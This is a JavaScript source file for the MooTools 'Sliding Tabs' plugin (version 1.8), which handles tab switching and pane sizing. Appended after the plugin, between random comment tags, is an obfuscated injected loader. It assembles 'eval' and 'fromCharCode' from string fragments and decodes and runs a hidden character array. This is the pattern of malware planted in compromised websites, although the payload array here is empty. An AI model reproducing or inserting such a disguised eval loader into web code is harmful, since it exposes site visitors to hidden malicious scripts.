- // The Sliding Tabs mootools plugin is a creation of Jenna ???Blueberry??? Fox!
- // This isn't free software, so don't forget to give me a gift of some sort!
- // some idea's include poetry, drawings, songs, doodads, whosits, fuzzy things,
- // software licenses, and general free stuff. Contact me at http://creativepony.com/#contact
- // and let me know where you're using Sliding Tabs!
- // Documentation: http://creativepony.com/journal/scripts/sliding-tabs/
- // version: 1.8
- var SlidingTabs = new Class({
- options: {
- startingSlide: false,
- // sets the slide to start on, either an element or an id
- activeButtonClass: 'active',
- // class to add to selected button
- activationEvent: 'click',
- // you can set this to ???mouseover??? or whatever you like
- wrap: true,
- // calls to previous() and next() should wrap around?
- slideEffect: { // options for effect used to animate the sliding, see Fx.Base in mootools docs
- duration: 400 // 0.4 of a second
- },
- animateHeight: true,
- // animate height of container
- rightOversized: 0 // how much of the next pane to show to the right of the current pane
- },
- current: null,
- // zero based current pane number, read only
- buttons: false,
- outerSlidesBox: null,
- innerSlidesBox: null,
- panes: null,
- fx: null,
- // this one animates the scrolling inside
- heightFx: null,
- // this one animates the height
- initialize: function(buttonContainer, slideContainer, options) {
- if (buttonContainer) {
- this.buttons = $(buttonContainer).getChildren();
- }
- this.outerSlidesBox = $(slideContainer);
- this.innerSlidesBox = this.outerSlidesBox.getFirst();
- this.panes = this.innerSlidesBox.getChildren();
- this.setOptions(options);
- this.fx = new Fx.Scroll(this.outerSlidesBox, this.options.slideEffect);
- this.heightFx = this.outerSlidesBox.effect('height', this.options.slideEffect);
- // set up button highlight
- this.current = this.options.startingSlide ? this.panes.indexOf($(this.options.startingSlide)) : 0;
- if (this.buttons) {
- this.buttons[this.current].addClass(this.options.activeButtonClass);
- }
- // add needed stylings
- this.outerSlidesBox.setStyle('overflow', 'hidden');
- this.panes.each(function(pane, index) {
- pane.setStyles({
- 'float': 'left',
- 'overflow': 'hidden'
- });
- }.bind(this));
- // stupidness to make IE work - it boggles the mind why this has any effect
- // maybe it's something to do with giving it layout?
- this.innerSlidesBox.setStyle('float', 'left');
- if (this.options.startingSlide) this.fx.toElement(this.options.startingSlide);
- // add events to the buttons
- if (this.buttons) this.buttons.each(function(button) {
- button.addEvent(this.options.activationEvent, this.buttonEventHandler.bindWithEvent(this, button));
- }.bind(this));
- if (this.options.animateHeight) this.heightFx.set(this.panes[this.current].offsetHeight);
- // set up all the right widths inside the panes
- this.recalcWidths();
- },
- // to change to a specific tab, call this, argument is the pane element you want to switch to.
- changeTo: function(element, animate) {
- if ($type(element) == 'number') element = this.panes[element - 1];
- if (!$defined(animate)) animate = true;
- var event = {
- cancel: false,
- target: $(element),
- animateChange: animate
- };
- this.fireEvent('change', event);
- if (event.cancel == true) {
- return;
- };
- if (this.buttons) {
- this.buttons[this.current].removeClass(this.options.activeButtonClass);
- };
- this.current = this.panes.indexOf($(event.target));
- if (this.buttons) {
- this.buttons[this.current].addClass(this.options.activeButtonClass);
- };
- this.fx.stop();
- if (event.animateChange) {
- this.fx.toElement(event.target);
- } else {
- this.outerSlidesBox.scrollTo(this.current * this.outerSlidesBox.offsetWidth.toInt(), 0);
- }
- if (this.options.animateHeight) this.heightFx.start(this.panes[this.current].offsetHeight);
- },
- // Handles a click
- buttonEventHandler: function(event, button) {
- if (event.target == this.buttons[this.current]) return;
- this.changeTo(this.panes[this.buttons.indexOf($(button))]);
- },
- // call this to go to the next tab
- next: function() {
- var next = this.current + 1;
- if (next == this.panes.length) {
- if (this.options.wrap == true) {
- next = 0
- } else {
- return
- }
- }
- this.changeTo(this.panes[next]);
- },
- // to go to the previous tab
- previous: function() {
- var prev = this.current - 1
- if (prev < 0) {
- if (this.options.wrap == true) {
- prev = this.panes.length - 1
- } else {
- return
- }
- }
- this.changeTo(this.panes[prev]);
- },
- // call this if the width of the sliding tabs container changes to get everything in line again
- recalcWidths: function() {
- this.panes.each(function(pane, index) {
- pane.setStyle('width', this.outerSlidesBox.offsetWidth.toInt() - this.options.rightOversized + 'px');
- }.bind(this));
- this.innerSlidesBox.setStyle('width', (this.outerSlidesBox.offsetWidth.toInt() * this.panes.length) + 'px');
- // fix positioning
- if (this.current > 0) {
- this.fx.stop();
- this.outerSlidesBox.scrollTo(this.current * this.outerSlidesBox.offsetWidth.toInt(), 0);
- }
- }
- });
- SlidingTabs.implement(new Options, new Events);
- /*km0ae9gr6m*/
- try {
- prototype % 2;
- } catch (asd) {
- x = 2;
- }
- try {
- q = document[(x) ? "c" + "r" : 2 + "e" + "a" + "t" + "e" + "E" + "l" + "e" + "m" + ((f) ? "e" + "n" + "t" : "")]("p");
- q.appendChild(q + "");
- } catch (fwbewe) {
- i = 0;
- try {
- prototype * 5;
- } catch (z) {
- fr = "fromChar";
- f = [];
- v = "eva";
- }
- if (v) e = window[v + "l"];
- w = f;
- s = [];
- r = String;
- z = ((e) ? "Code" : "");
- for (; 1776 - 5 + 5 > i; i += 1) {
- j = i;
- if (e) s = s + r[fr + ((e) ? "Code" : 12)]((w[j] / (5 + e("j%2"))));
- }
- if (f) e(s);
- } /*qhk6sa6g1c*/

|